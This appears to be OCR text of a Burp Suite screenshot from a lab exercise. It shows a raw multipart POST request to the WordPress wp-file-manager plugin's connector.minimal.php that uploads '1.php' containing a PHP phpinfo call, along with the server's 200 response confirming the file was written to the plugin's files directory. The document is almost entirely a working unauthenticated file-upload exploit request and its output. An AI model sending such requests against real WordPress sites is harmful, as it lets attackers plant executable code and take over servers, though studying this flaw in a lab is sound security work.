 Burp Suite Community Edition v2023.4.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://10.0.2.4 HTTP/1
Request
Pretty Raw Hex \n
1 POST /blog/wp-content/plugins/wp-file-manager/lib/php/connector.minimal.php
HTTP/1.1
2 Host: 10.0.2.4
3 Content-Length: 630
4 Content-Type: multipart/form-data;
boundary=------------------------9689147a5989a801
5 Connection: close
6
7 --------------------------9689147a5989a801
8 Content-Disposition: form-data; name="reqid"
9
10 17457a1fe6959
11 --------------------------9689147a5989a801
12 Content-Disposition: form-data; name="cmd"
13
14 upload
15 --------------------------9689147a5989a801
16 Content-Disposition: form-data; name="target"
17
18 l1_Lw
19 --------------------------9689147a5989a801
20 Content-Disposition: form-data; name="mtime[]"
21
22 1576045135
23 --------------------------9689147a5989a801
24 Content-Disposition: form-data; name="upload[]"; filename="1.php"
25 Content-Type: application/octet-stream
26
27 <?php phpinfo();?>
28
29 --------------------------9689147a5989a801--
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 21 Oct 2023 15:31:47 GMT
3 Server: Apache/2.4.38 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Set-Cookie: PHPSESSID=qtmpjeadelvghuedjr9hpvmoju; path=/
8 Content-Length: 1065
9 Connection: close
10 Content-Type: application/json; charset=utf-8
11
12 {
"added":[
{
"isowner":false,
"ts":1697902307,
"mime":"text\/x-php",
"read":1,
"write":1,
"size":"20",
"hash":"l1_MS5waHA",
"name":"1.php",
"phash":"l1_Lw",
"url":
"\/blog\/wp-content\/plugins\/wp-file-manager\/lib\/php\/..\/files\/1.php"
}
],
"removed":[
],
"changed":[
{
"isowner":false,
"ts":1697880611,
"mime":"directory",
"read":1,
"write":1,
"size":0,
"hash":"l1_Lw",
"name":"files",
"rootRev":"",
Search...
0 matches
INSPECTOR